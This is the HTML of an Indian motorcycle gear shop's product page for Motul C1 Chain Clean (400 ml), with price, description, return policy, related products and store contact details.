		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-21333" class="product type-product post-21333 status-publish first instock product_cat-accessories product_tag-bike-care product_tag-motul-chain-lube has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="product-featured-807" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-807.jpg" ><img width="208" height="768" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-807.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-807.jpg 208w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-807-81x300.jpg 81w" sizes="(max-width: 208px) 100vw, 208px" /></a></div> </div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">Motul C1 Chain Clean (400 ml)</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>520.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
	
	<form class="cart" action="https://probikerhelmets.com/product/motul-c1-chain-clean-400-ml/" method="post" enctype='multipart/form-data'>
		
			<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_696a6ba9ba65e">Motul C1 Chain Clean (400 ml) quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_696a6ba9ba65e"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
		

		<button type="submit" name="add-to-cart" value="21333" class="single_add_to_cart_button button alt">
		<span class="mkdf-btn-predefined-line-holder">
		<span class="mkdf-btn-line-hidden"></span>
		<span class="mkdf-btn-text">Add To Cart		</span><span class="mkdf-btn-line"></span><i class="mkdf-icon-ion-icon ion-ios-play "></i>
		</span>
		</button>


<!--		<button type="submit" name="add-to-cart" value="--><!--" class="single_add_to_cart_button button alt">--><!--</button>-->

			</form>

	
<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">807</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/bike-care/" rel="tag">Bike Care</a><a href="https://probikerhelmets.com/product-tag/motul-chain-lube/" rel="tag">Motul Chain Lube</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/motul/" title="View brand">Motul</a><a href="https://probikerhelmets.com/brand/motul-chain-lube/" title="View brand">Motul Chain Lube</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="ywtm_21640_tab" id="tab-title-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
					<a href="#tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
					<a href="#tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Vehicle Compatibility: All Bikes<br />
Recommended chain lubricant for all types of motorcycle chains: Standard, with o-ring, x-ring and z-ring, street motorcycles, go-karts etc<br />
Colorless and sticky lubricant specifically designed to lubricate all chains of road bikes and karts<br />
Reduces friction and loss of power<br />
Water and rust resistant<br />
Very good thermal resistance and stability</p>
<p>Technical Details<br />
Brand Motul<br />
Item Weight 372 g<br />
Product Dimensions 12.7 x 20.3 x 38.1 cm<br />
Item model number 102981<br />
Manufacturer Part Number 102981<br />
Foldable No<br />
Volume 400 Milliliters<br />
Operating Life 1200 Hours<br />
Material Liquid<br />
Stain Resistant? No<br />
Assembly Required No<br />
Included 1 can of Chain lube spray</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Motul</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>Motul Chain Lube</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-21338 status-publish first instock product_cat-accessories product_tag-helmet-accessories product_tag-mt-visor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-300x300.webp 300w, https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-150x150.webp 150w, https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-768x768.webp 768w, https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-650x650.webp 650w, https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-600x600.webp 600w, https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor-100x100.webp 100w, https://probikerhelmets.com/wp-content/uploads/2020/08/v12-smokevisor.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="?add-to-cart=21338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21338" data-product_sku="812" aria-label="Add &ldquo;MT - V12 Pin-lock ready Smoke Visor&rdquo; to your cart" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/mt-v12-pin-lock-ready-smoke-visor/">MT &#8211; V12 Pin-lock ready Smoke Visor</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/mt-v12-pin-lock-ready-smoke-visor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21270 status-publish instock product_cat-accessories product_tag-air-suspension-seat product_tag-riding-comfort product_tag-seat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-795-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-795-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-795-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-795-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="?add-to-cart=21270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21270" data-product_sku="795" aria-label="Add &ldquo;FEGO Float No Back Pain Air Suspension Seat Add-on for Bikes (Black)&rdquo; to your cart" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/fego-float-no-back-pain-air-suspension-seat-add-on-for-bikes-black/">FEGO Float No Back Pain Air Suspension Seat Add-on for Bikes (Black)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,200.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/fego-float-no-back-pain-air-suspension-seat-add-on-for-bikes-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21168 status-publish instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="?add-to-cart=21168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21168" data-product_sku="753" aria-label="Add &ldquo;Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)&rdquo; to your cart" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-small-bike-wt-170-kg/">Grandpitstop GRoller &#8211; Paddock Stand Replacement Small (Bike wt 170 kg)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-small-bike-wt-170-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21267 status-publish last instock product_cat-accessories product_tag-2x-curved product_tag-2x-flat product_tag-base-mounts product_tag-camera-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-790-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-790-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-790-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-790-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="?add-to-cart=21267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21267" data-product_sku="790" aria-label="Add &ldquo;Base Mounts 2x Flat &amp; 2x Curved Mounts&rdquo; to your cart" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/base-mounts-2x-flat-2x-curved-mounts/">Base Mounts 2x Flat &#038; 2x Curved Mounts</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/base-mounts-2x-flat-2x-curved-mounts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
